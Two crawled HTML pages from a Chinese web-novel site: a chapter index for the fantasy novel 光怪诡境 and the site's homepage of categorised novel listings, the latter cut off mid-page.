

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuhu8.com/623882219.html
body_size: 5296
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>光怪诡境(缘十年)全文免费阅读_无广告阅读 -粗湖书屋 </title><meta name="keywords" content="光怪诡境(缘十年)全文免费阅读_无广告阅读" /><meta name="description" content="这里记录着真实的梦境，有你有我，有女巫有红尸，怪诞离奇。谁能保证，那不是另一个平行的真实世界呢。那么，你准备好迎接醒来后的每一天了吗。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuhu8.com/623882219.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="粗湖书屋" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.cuhu8.com/623882219.html" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_c26fcbfe.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第26章 周…周公解梦？ 光怪诡境"/><meta property="og:novel:latest_chapter_url" content="https://cuhu8.com/623882219/26.html"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="连载中"/><meta property="og:url" content="https://cuhu8.com/623882219.html"/><meta property="og:description" content="这里记录着真实的梦境，有你有我，有女巫有红尸，怪诞离奇。谁能保证，那不是另一个平行的真实世界呢。那么，你准备好迎接醒来后的每一天了吗。"/><meta property="og:title" content="光怪诡境"/><meta property="og:image" content="//cdn.cuhu8.com/standard/623882219/8811.jpg?sm"/><meta property="og:novel:author" content="缘十年"/><meta property="og:novel:book_name" content="光怪诡境"/><meta property="og:novel:category" content="玄幻奇幻"/><meta property="og:novel:update_time" content="2020-07-28"/><meta property="og:novel:read_url" content="https://cuhu8.com/623882219.html"/><script>var APP_NAME='粗湖书屋',TWMO='hk',TJ='X325yjd1',ADN='z23',CAD=0,COOKIE_PRE='5yjd1',MOD='',xCoverList=[],CDN='https://172.247.93.92:63456/xcdn3/',TWPC='fanti',CDNV='318',DOMA='cuhu8.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='67851e74g9c8mc',DIR='/',TJN='tj',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuhu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗湖书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗湖书屋</span><span class="slogan">热门小说下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作品、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">都市小说</a></li><li><a href="/store/2_1.html">言情小说</a></li><li><a href="/store/3_1.html">恐怖灵异</a></li><li><a href="/store/4_1.html">竞技小说</a></li><li><a href="/store/5_1.html">历史小说</a></li><li><a href="/store/6_1.html">玄幻小说</a></li><li><a href="/store/7_1.html">仙侠小说</a></li><li><a href="/store/8_1.html">虚拟网游</a></li><li><a href="/store/paihang_1.html">热门小说</a></li><li><a href="/store/end_1.html">完结小说</a></li><li><a href="/store/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cuhu8.com/623882219.html" title="光怪诡境">手机阅读《光怪诡境》</a></div><a href="/">粗湖书屋</a> &gt; <a href="/store/8_1.html">虚拟网游</a> &gt; <a href="/623882219.html">光怪诡境</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.cuhu8.com/standard/623882219/8811.jpg?sm" author="缘十年" alt="光怪诡境" /><span class="b"></span></div><div id="info"><h1>光怪诡境</h1><p>作者：<a href="/xieshou/e7bcieRd81eok4S.html" target="_blank">缘十年</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="XNqO6" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="XNqO6" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/623882219/">TXT下载</a></p><p>更新时间：2020-07-28 17:27:07&nbsp;[共26章] <p>最新：<a href="/623882219/26.html" title="">第26章 周…周公解梦？</a></p><div class="clear"></div><div id="intro">这里记录着真实的梦境，有你有我，有女巫有红尸，怪诞离奇。谁能保证，那不是另一个平行的真实世界呢。那么，你准备好迎接醒来后的每一天了吗。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/JDzE.html" target="_blank" title="权阉之女">权阉之女</a><a href="/kanwen/n9wOI5w.html" title="第九农学基地200章" target="_blank">第九农学基地200章</a> (红楼小说) 、 <a href="/jm40.html" target="_blank" title="千屿">千屿</a><a href="/kanwen/aZb4Tka.html" title="干一般泡多久" target="_blank">干一般泡多久</a> (奇幻小说) 、 <a href="/j1L0.html" target="_blank" title="豪门文里的助理也会修罗场吗？">豪门文里的助理也会修罗场吗？</a><a href="/kanwen/YpxMHDq.html" title="安托万.布尔塞耶" target="_blank">安托万.布尔塞耶</a> (浪漫小说) 、 <a href="/2fBK.html" target="_blank" title="守宫砂">守宫砂</a> (公主小说) 、 <a href="/mSOm.html" target="_blank" title="她的美貌可以升级[快穿]">她的美貌可以升级[快穿]</a><a href="/kanwen/NzAqf5p.html" title="ryan rudolph" target="_blank">ryan rudolph</a> (爽文小说) 、 <a href="/jyvf.html" target="_blank" title="女配有个团购群[七零]">女配有个团购群[七零]</a> (青梅竹马) 、 <a href="/59548399.html" target="_blank" title="诡秘之主">诡秘之主</a><a href="/kanwen/AAvyiM2.html" title="麦克.康纳利 michael connelly" target="_blank">麦克.康纳利 michael connelly</a> (系统流) 、 <a href="/jdVQ.html" target="_blank" title="穿成万人迷文中的高岭之花">穿成万人迷文中的高岭之花</a> (耽美小说) 、 <a href="/ISt.html" target="_blank" title="表白吧，少年！">表白吧，少年！</a><a href="/kanwen/lGzOTNw.html" title="牛字合起来念什么" target="_blank">牛字合起来念什么</a> (未来小说) 、 <a href="/699712915.html" target="_blank" title="火影：柱间之子，忍界新神">火影：柱间之子，忍界新神</a><a href="/kanwen/E4zXtLO.html" title="小班纳特 先生格格党" target="_blank">小班纳特 先生格格党</a> (同人小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《光怪诡境》 正文 </dt><dd><a href="/623882219/1.html">第1章 入梦</a></dd><dd><a href="/623882219/2.html">第2章 真 · 白的发光</a></dd><dd><a href="/623882219/3.html">第3章 生日一梦</a></dd><dd><a href="/623882219/4.html">第4章 煽动</a></dd><dd><a href="/623882219/5.html">第5章 骷髅之门</a></dd><dd><a href="/623882219/6.html">第6章 啊，男神</a></dd><dd><a href="/623882219/7.html">第7章 尸体，油亮油亮的</a></dd><dd><a href="/623882219/8.html">第8章 “食物”？</a></dd><dd><a href="/623882219/9.html">第9章 呔小贼，吃白大爷一脚</a></dd><dd><a href="/623882219/10.html">第10章 男神…是弯的</a></dd><dd><a href="/623882219/11.html">第11章 整个人好软…</a></dd><dd><a href="/623882219/12.html">第12章 我不要做“食物”</a></dd><dd><a href="/623882219/13.html">第13章 经过</a></dd><dd><a href="/623882219/14.html">第14章 骚年，你见过群尬嘛？</a></dd><dd><a href="/623882219/15.html">第15章 这嘴开光了？</a></dd><dd><a href="/623882219/16.html">第16章 老疤</a></dd><dd><a href="/623882219/17.html">第17章 控温水晶不能控温啊</a></dd><dd><a href="/623882219/18.html">第18章 小娘子，再让我摸一把你的…</a></dd><dd><a href="/623882219/19.html">第19章 哈哈哈哈嗝～</a></dd><dd><a href="/623882219/20.html">第20章 那黑洞般的双眸</a></dd><dd><a href="/623882219/21.html">第21章 艾里是你家的啊</a></dd><dd><a href="/623882219/22.html">第22章 宋阿白你出轨！</a></dd><dd><a href="/623882219/23.html">第23章 情侣包房，要不？</a></dd><dd><a href="/623882219/24.html">第24章 公……公厕？</a></dd><dd><a href="/623882219/25.html">第25章 完事儿洗个澡～</a></dd><dd><a href="/623882219/26.html">第26章 周…周公解梦？</a></dd><dt>《光怪诡境》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/623882219/26.html">第26章 周…周公解梦？</a></dd><dd><a href="/623882219/25.html">第25章 完事儿洗个澡～</a></dd><dd><a href="/623882219/24.html">第24章 公……公厕？</a></dd><dd><a href="/623882219/23.html">第23章 情侣包房，要不？</a></dd><dd><a href="/623882219/22.html">第22章 宋阿白你出轨！</a></dd><dd><a href="/623882219/21.html">第21章 艾里是你家的啊</a></dd><dd><a href="/623882219/20.html">第20章 那黑洞般的双眸</a></dd><dd><a href="/623882219/19.html">第19章 哈哈哈哈嗝～</a></dd><dd><a href="/623882219/18.html">第18章 小娘子，再让我摸一把你的…</a></dd><dd><a href="/623882219/17.html">第17章 控温水晶不能控温啊</a></dd><dd><a href="/623882219/16.html">第16章 老疤</a></dd><dd><a href="/623882219/15.html">第15章 这嘴开光了？</a></dd><dd><a href="/623882219/14.html">第14章 骚年，你见过群尬嘛？</a></dd><dd><a href="/623882219/13.html">第13章 经过</a></dd><dd><a href="/623882219/12.html">第12章 我不要做“食物”</a></dd><dd><a href="/623882219/11.html">第11章 整个人好软…</a></dd><dd><a href="/623882219/10.html">第10章 男神…是弯的</a></dd><dd><a href="/623882219/9.html">第9章 呔小贼，吃白大爷一脚</a></dd><dd><a href="/623882219/8.html">第8章 “食物”？</a></dd><dd><a href="/623882219/7.html">第7章 尸体，油亮油亮的</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/623882219/index_1.html">首页</a><a href="/623882219/index_1.html">上一页</a><b>1</b><a href="/623882219/index_1.html">下一页</a><a href="/623882219/index_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/m8tI.html" target="_blank" title="电子竞技存在一见钟情吗？">电子竞技存在一见钟情吗？</a>、 <a href="/kanwen/EGMDs04.html" title="汤姆.瓦尔德曼" target="_blank">汤姆.瓦尔德曼</a>、 <a href="/j4iY.html" target="_blank" title="末世大佬穿古代，独宠病弱夫郎/家有夫郎种田忙">末世大佬穿古代，独宠病弱夫郎/家有夫郎种田忙</a>、 <a href="/kanwen/9zYvfZQ.html" title="어린 형수 2" target="_blank">어린 형수 2</a>、 <a href="/j4tE.html" target="_blank" title="九零之读心神探">九零之读心神探</a>、 <a href="/jAfW.html" target="_blank" title="病秧子大师苟命日常/病弱真千金只想保命[玄学]">病秧子大师苟命日常/病弱真千金只想保命[玄学]</a>、 <a href="/kanwen/OeNEIgO.html" title="四合院穿越何雨柱娶妻小当" target="_blank">四合院穿越何雨柱娶妻小当</a>、 <a href="/2j0c.html" target="_blank" title="重生：我的绝美教授女友太甜了！">重生：我的绝美教授女友太甜了！</a>、 <a href="/kanwen/gy4ASqq.html" title="jy霸王" target="_blank">jy霸王</a>、 <a href="/1305412811.html" target="_blank" title="我抢了哆啦A梦的万能口袋">我抢了哆啦A梦的万能口袋</a>、 <a href="/9IWF.html" target="_blank" title="穿成女配之总裁他撩我！">穿成女配之总裁他撩我！</a>、 <a href="/9hdS.html" target="_blank" title="穿成重生文男主后妈">穿成重生文男主后妈</a>、 <a href="/kanwen/peXKIzP.html" title="她以为我是金尊玉贵的长公主" target="_blank">她以为我是金尊玉贵的长公主</a>、 <a href="/JNtY.html" target="_blank" title="合欢宗小师妹修炼日常">合欢宗小师妹修炼日常</a>、 <a href="/kanwen/yn8QSg5.html" title="长昼灯闪艺破解版" target="_blank">长昼灯闪艺破解版</a>、 <a href="/JGP5.html" target="_blank" title="归隐田园">归隐田园</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>Ⅰ 《光怪诡境》小说精彩连篇、跌宕起伏，希望广大书友支持作者，支持正版。</p><p>Ⅱ 《光怪诡境》为缘十年所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与粗湖书屋的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>*. <a href="/m/q8j8wugm79fm.html">光怪诡境免费全文阅读/玄幻奇幻/缘十年/第一时间更新</a>/<span class="gray">2018-11-29 08:08:10</span></p><p>*. <a href="/m/8krknu9egxcn.html">光怪诡境/近代/缘十年/最新章节/无广告阅读</a>/<span class="gray">2018-05-21 15:44:52</span></p><p>*. <a href="/623882219_735327853.html">光怪诡境全集免费阅读/玄幻奇幻/缘十年/在线阅读无广告</a>/<span class="gray">2018-12-13 01:08:21</span></p><p>*. <a href="/m/jqlqmh0yldfg.html">光怪诡境最新章节/缘十年 /全文无广告免费阅读</a>/<span class="gray">2018-03-25 01:06:19</span></p><p>*. <a href="/623882219_46898509.html">光怪诡境/最新章节列表/缘十年 全文免费阅读/</a>/<span class="gray">2019-04-15 21:52:38</span></p></div></div><script src="/click/623882219"></script><script src="/5yjgo/318.z2xxi7"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.cuhu8.com/">粗湖书屋</a>(cuhu8.com) All Rights Reserved. <a href="//fanti.cuhu8.com/623882219.html" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/nmailnVyD.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="96.994ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuhu8.com/?FROM=bjs&u=BJS
body_size: 9114
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>粗湖书屋-好看的小说排行榜</title><meta name="keywords" content="粗湖书屋|都市小说|免费全本小说" /><meta name="description" content="粗湖书屋(cuhu8.com)，本站提供优秀的恐怖灵异以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuhu8.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="粗湖书屋" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.cuhu8.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_c26fcbfe.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='粗湖书屋',TWMO='hk',TJ='X325yjd1',ADN='z23',CAD=0,COOKIE_PRE='5yjd1',MOD='',xCoverList=[],CDN='https://172.247.93.92:63456/xcdn3/',TWPC='fanti',CDNV='318',DOMA='cuhu8.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='a61893c8g9c904',DIR='/',TJN='tj',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuhu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗湖书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗湖书屋</span><span class="slogan">热门小说下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作品、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">都市小说</a></li><li><a href="/store/2_1.html">言情小说</a></li><li><a href="/store/3_1.html">恐怖灵异</a></li><li><a href="/store/4_1.html">竞技小说</a></li><li><a href="/store/5_1.html">历史小说</a></li><li><a href="/store/6_1.html">玄幻小说</a></li><li><a href="/store/7_1.html">仙侠小说</a></li><li><a href="/store/8_1.html">虚拟网游</a></li><li><a href="/store/paihang_1.html">热门小说</a></li><li><a href="/store/end_1.html">完结小说</a></li><li><a href="/store/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/26ye.html" title=""><img data-lazy="//cdn.cuhu8.com/uppic/r/eOQE.jpg?sm" alt="快穿之爸爸来了" author="金歌铁马" src="/nloadX5hu.svg" /></a></div><dl><dt><span>金歌铁马</span><a href="/26ye.html" title="">快穿之爸爸来了</a></dt><dd>晋江VIP完结 总书评数：4352 当前被收藏数：17536 营养液数：7015 文章积分：257,690,416 简介: 目前，18...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/98fk.html" title=""><img data-lazy="//cdn.cuhu8.com/uppic/f/sLK.jpg?sm" alt="（综同人）反派逆袭成攻[综]" author="钧后有天" src="/nloadX5hu.svg" /></a></div><dl><dt><span>钧后有天</span><a href="/98fk.html" title="">（综同人）反派逆袭成攻[综]</a></dt><dd>晋江VIP完结 当前被收藏数：22238  营养液数：36748  文章积分：365,426,688  【原文地址】 文案： 一群反派...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2Xne.html" title=""><img data-lazy="//cdn.cuhu8.com/uppic/q/dXRw.jpg?sm" alt="（斗破同人）斗破从纳兰嫣然开始" author="传少" src="/nloadX5hu.svg" /></a></div><dl><dt><span>传少</span><a href="/2Xne.html" title="">（斗破同人）斗破从纳兰嫣然开始</a></dt><dd>创世VIP完结 文案： 纳兰嫣然：“我是云岚宗的天之骄女，我来乌坦城退婚的。” 咦？我未婚夫怎么是斗皇修为？那我还要退婚吗？ 萧炎：“...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/E4.html" title=""><img data-lazy="//cdn.cuhu8.com/uppic/A/N2vB.jpg?sm" alt="被上苍诅咒的天才" author="阿三瘦马" src="/nloadX5hu.svg" /></a></div><dl><dt><span>阿三瘦马</span><a href="/E4.html" title="">被上苍诅咒的天才</a></dt><dd>内容简介：Tags: 龙镔 孤儿龙镔幼居山野，为了摆脱可怕的厄运，他以其不懈的努力开始了自己艰难的命运之旅。为了实现...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/j1RW.html" title=""><img data-lazy="//cdn.cuhu8.com/standard/1500167785/8610.jpg?sm" alt="（综英美同人）[综英美]妄想攻略" author="骨头咔吧咔吧" src="/nloadX5hu.svg" /></a></div><dl><dt><span>骨头咔吧咔吧</span><a href="/j1RW.html" title="">（综英美同人）[综英美]妄想攻略</a></dt><dd>晋江完结 总书评数：3105 当前被收藏数：4935 营养液数：4016 文章积分：30,371,442 文案 旁白：超级英雄在成长前...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XuF9.html" title=""><img data-lazy="//cdn.cuhu8.com/uppic/W/Jzd.jpg?sm" alt="五十年代小日子" author="拾玖景观" src="/nloadX5hu.svg" /></a></div><dl><dt><span>拾玖景观</span><a href="/XuF9.html" title="">五十年代小日子</a></dt><dd>晋江VIP完结 总书评数：1225 当前被收藏数：4757 文案： 徐甜甜醒来一睁眼，发现自己穿到了五十年代的小村姑徐翠翠身...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">种田</span><span class="s2"><a href="/9rDd.html" title="">重生八零完美逆袭</a></span><span class="s5">四宅</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/2wFM.html" title="">烈吻蔷薇/恶犬吻蔷薇</a></span><span class="s5">荔枝果酱</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/2fMD.html" title="">我真不是采花贼</a></span><span class="s5">琉璃仙草</span></li><li><span class="s1">古典</span><span class="s2"><a href="/jSYk.html" title="">悍哥儿嫁人后被糙汉宠软了腰/谁家软夫郎？我家的！</a></span><span class="s5">柒翾</span></li><li><span class="s1">推理</span><span class="s2"><a href="/mApQ.html" title="">被我撩过的鬼怪齐聚一堂</a></span><span class="s5">旧梦如霜</span></li><li><span class="s1">美男</span><span class="s2"><a href="/Smi.html" title="">异时空情恋清水漪澜（）</a></span><span class="s5">苍痕鸢陌</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/2mM0.html" title="">离谱</a></span><span class="s5">热到昏厥</span></li><li><span class="s1">吃货</span><span class="s2"><a href="/2oJE.html" title="">炮灰女配今天依然健在</a></span><span class="s5">安决</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/JfGr.html" title="">分割</a></span><span class="s5">晓暴</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/1256793679.html" title="">老婆参加节目，我院士身份被曝光</a></span><span class="s5">小红花送给你</span></li><li><span class="s1">校园</span><span class="s2"><a href="/2gGK.html" title="">诱惑法则（强强 ）</a></span><span class="s5">深海先生</span></li><li><span class="s1">美食</span><span class="s2"><a href="/2yck.html" title="">偏执美O天天求标记</a></span><span class="s5">醉温</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/jn6F.html" title="">丧尸崽崽穿到娃综成了团宠</a></span><span class="s5">昭野弥弥</span></li><li><span class="s1">别后</span><span class="s2"><a href="/1870582017.html" title="">八零心尖宠：捡个糙汉野又撩</a></span><span class="s5">听风在吹</span></li><li><span class="s1">别后</span><span class="s2"><a href="/XkiO.html" title="">婚宠绵绵：老公，慢一点</a></span><span class="s5">凌一景</span></li><li><span class="s1"></span><span class="s2"><a href="/28er.html" title="">我的母亲柳菁英</a></span><span class="s5">大便太零零</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/1948540762.html" target="_blank" title="这个世界不平静[综]"><img data-lazy="//cdn.cuhu8.com/standard/1948540762/11060.jpg?sm" alt="这个世界不平静[综]" author="影中月" /></a></div><dl><dt><a href="/1948540762.html" title="这个世界不平静[综]">这个世界不平静[综]</a></dt><dd>死神小学生？团守彦的侦探学园？还有那个时不时出现的左近。 这真是一个侦探（死神）盛行的时代啊。 世纪末的天龙与地龙？通...</dd></dl><div class="clear"></div></div><ul><li><a href="/XaGy.html" title="重生七五之幸福一家人">重生七五之幸福一家人</a>/金水相依</li><li><a href="/mgJu.html" title="我的贴身校花总裁">我的贴身校花总裁</a>/极品豆芽</li><li><a href="/mQIt.html" title="重生透视医圣">重生透视医圣</a>/火炎焱燚</li><li><a href="/JRLO.html" title="别为他折腰">别为他折腰</a>/容烟</li><li><a href="/JPI6.html" title="乍见心欢">乍见心欢</a>/振山河</li><li><a href="/J09u.html" title="绿茶她真的不想洗白">绿茶她真的不想洗白</a>/盖世英雄章鱼哥</li><li><a href="/dwm.html" title="严禁女配作死[快穿]">严禁女配作死[快穿]</a>/茶与非鱼</li><li><a href="/Qef.html" title="纯真：童话小系列">纯真：童话小系列</a>/菩訫</li><li><a href="/964S.html" title="男神霸爱：独宠成瘾">男神霸爱：独宠成瘾</a>/爱吃肉的骷髅</li><li><a href="/90Nt.html" title="今天也要溜老婆">今天也要溜老婆</a>/宁兰舟</li></ul></div><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/jxjD.html" target="_blank" title="深情已迟暮"><img data-lazy="//cdn.cuhu8.com/uppic/t/gmFn.jpg?sm" alt="深情已迟暮" author="小山峦" /></a></div><dl><dt><a href="/jxjD.html" title="深情已迟暮">深情已迟暮</a></dt><dd>番茄VIP完结 霸总现代言情豪门总裁 239.3万字4.7万人在读 简介： 实习生姜瓷在一次公司团建中，不小心把总裁陆禹东给睡了。 她...</dd></dl><div class="clear"></div></div><ul><li><a href="/va.html" title="圈养全人类">圈养全人类</a>/盘古混沌</li><li><a href="/JKkQ.html" title="穿成Omega后被宿敌标记了">穿成Omega后被宿敌标记了</a>/十权</li><li><a href="/425325737.html" title="嫁给暴君后我每天都想守寡">嫁给暴君后我每天都想守寡</a>/浮白曲</li><li><a href="/1488827603.html" title="全家流放：她靠医疗空间成锦鲤">全家流放：她靠医疗空间成锦鲤</a>/霜淋画</li><li><a href="/XLxz.html" title="重生后我成了嗲精">重生后我成了嗲精</a>/十六月西瓜</li><li><a href="/j8l0.html" title="（银魂同人）无良上司是呆毛夜兔">（银魂同人）无良上司是呆毛夜兔</a>/瓜瓜很酷</li><li><a href="/tJr.html" title="匿爱，攻身为上（军宠）">匿爱，攻身为上（军宠）</a>/匿风而行</li><li><a href="/XgI5.html" title="帝台娇，王的宠妃">帝台娇，王的宠妃</a>/纳兰初晴</li><li><a href="/J1gb.html" title="给偏执男配献个吻[快穿]">给偏执男配献个吻[快穿]</a>/山有青木</li><li><a href="/jyVf.html" title="六零之福运炮灰">六零之福运炮灰</a>/人生若初</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/dQB.html" target="_blank" title="朽灵咒下篇"><img data-lazy="//cdn.cuhu8.com/standard/480095062/1092.jpg?sm" alt="朽灵咒下篇" author="衡攸玥" /></a></div><dl><dt><a href="/dQB.html" title="朽灵咒下篇">朽灵咒下篇</a></dt><dd>晋江VIP完结 总下载数：3 非V章节总点击数：55454　　 总书评数：3066 当前被收藏数：1204 文章积分：61,745,...</dd></dl><div class="clear"></div></div><ul><li><a href="/JA9W.html" title="女驱鬼师">女驱鬼师</a>/了不起的拖拖李</li><li><a href="/2w9S.html" title="当冬天坠入爱河">当冬天坠入爱河</a>/廿廿呀</li><li><a href="/JfTe.html" title="反派沉迷种田后[快穿]">反派沉迷种田后[快穿]</a>/方便面君</li><li><a href="/@91E3.html" title="咫尺山海">咫尺山海</a>/多吃快长</li><li><a href="/9uQJ.html" title="古术封鬼">古术封鬼</a>/皇城幽火</li><li><a href="/X3xY.html" title="天师[系统]/总有人说我装白莲[系统]">天师[系统]/总有人说我装白莲[系统]</a>/空白尺素</li><li><a href="/2uig.html" title="空降热搜！全网黑靠直播抓鬼成了顶流">空降热搜！全网黑靠直播抓鬼成了顶流</a>/浮川</li><li><a href="/I8T.html" title="天师请hold住">天师请hold住</a>/巴荞</li><li><a href="/mbE.html" title="X档案研究所">X档案研究所</a>/夷梦</li><li><a href="/JrXX.html" title="我的小道观又上热搜了">我的小道观又上热搜了</a>/木一了</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/XWX0.html" target="_blank" title="每天都想撩他"><img data-lazy="//cdn.cuhu8.com/uppic/V/IJ5.jpg?sm" alt="每天都想撩他" author="浩瀚" /></a></div><dl><dt><a href="/XWX0.html" title="每天都想撩他">每天都想撩他</a></dt><dd>晋江高积分VIP完结 总书评数：12114 当前被收藏数：9045 文案： 林显在十七岁这年失去了一切，走投无路的时候遇到了...</dd></dl><div class="clear"></div></div><ul><li><a href="/Iun.html" title="我是你的阿婆煮">我是你的阿婆煮</a>/画眉郎</li><li><a href="/1518972840.html" title="全系超能觉醒">全系超能觉醒</a>/大脸花锤君</li><li><a href="/161451549.html" title="天才女友">天才女友</a>/素光同</li><li><a href="/2boe.html" title="全民网游：开局无限技能点/我都成神了，你们还在升级？">全民网游：开局无限技能点/我都成神了，你们还在升级？</a>/陈神精</li><li><a href="/2ydE.html" title="辅助不甜不要钱[电竞]">辅助不甜不要钱[电竞]</a>/佐润</li><li><a href="/XPE5.html" title="（冰上的尤里同人）『维勇』你是暮冰之华">（冰上的尤里同人）『维勇』你是暮冰之华</a>/剑落亦微凉</li><li><a href="/9kKl.html" title="英雄联盟之最强穿越">英雄联盟之最强穿越</a>/香酥红豆</li><li><a href="/juyc.html" title="冰尖美人重临花滑之巅">冰尖美人重临花滑之巅</a>/祝鸢</li><li><a href="/2eqK.html" title="花滑女王登顶奥运之巅[竞技]">花滑女王登顶奥运之巅[竞技]</a>/薄暮亭溪</li><li><a href="/2yeX.html" 